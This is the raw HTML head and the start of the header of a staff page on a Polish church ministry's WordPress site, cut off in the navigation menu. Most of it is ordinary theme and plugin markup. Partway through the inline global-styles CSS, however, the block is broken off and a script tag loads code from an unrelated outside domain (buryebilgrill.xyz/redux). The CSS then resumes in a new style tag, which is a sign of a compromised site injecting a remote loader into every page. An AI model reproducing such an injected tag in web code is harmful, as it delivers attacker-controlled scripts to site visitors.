

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolczyndlajezusa.pl/index.php/staff/krzysztof-garbowski/
body_size: 10582
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="pl-PL" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.wolczyndlajezusa.pl/xmlrpc.php" />
    <link rel="shortcut icon" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj.png" />
    <link rel="apple-touch-icon-precomposed" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/favicon.png">
      <title>Krzysztof Garbowski &#8211; Wołczyn dla Jezusa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z wpisami" href="https://www.wolczyndlajezusa.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z komentarzami" href="https://www.wolczyndlajezusa.pl/index.php/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wolczyndlajezusa.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wolczyndlajezusa.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='so-contactform-datepicker-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/css/so-contactform-datepicker.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-contact-form-default-7284b579332e-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-548e45d19362-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-548e45d19362.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/css/prettyPhoto.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.4' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.wolczyndlajezusa.pl/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=23&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","nonce":"aca79ded85","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.8" id="page-visit-counter-pro-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script id="sow-contact-js-extra">
var sowContact = {"scrollto":"1","scrollto_offset":"0"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/so-widgets-bundle/widgets/contact/js/contact.min.js?ver=1.65.1" id="sow-contact-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/js/so-contactform-datepicker.min.js?ver=1.23.1" id="so-contactform-datepicker-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wolczyndlajezusa.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://www.wolczyndlajezusa.pl/index.php/staff/krzysztof-garbowski/" />
<link rel='shortlink' href='https://www.wolczyndlajezusa.pl/?p=23' />
<link rel="alternate" type="application/json+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fstaff%2Fkrzysztof-garbowski%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fstaff%2Fkrzysztof-garbowski%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<!--// CLOSE HEAD //-->

<body data-rsssl=1 class="staff-template-default single single-staff postid-23 wp-custom-logo theme-NativeChurch cookies-not-set woocommerce-no-js">
    <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.wolczyndlajezusa.pl" class="default-logo" title="Wołczyn dla Jezusa"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa"></a>
		  <a href="https://www.wolczyndlajezusa.pl" title="Wołczyn dla Jezusa" class="retina-logo"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top" class="top-navigation sf-menu"><li  class="menu-item-414677 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-menu" class="sf-menu"><li  class="menu-item-414716 menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.wolczyndlajezusa.pl/">Strona główna<span class="nav-line"></span></a><li  class="menu-item-73 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">O nas<span class="nav-line"></span></a>
<ul class="sub-menu">
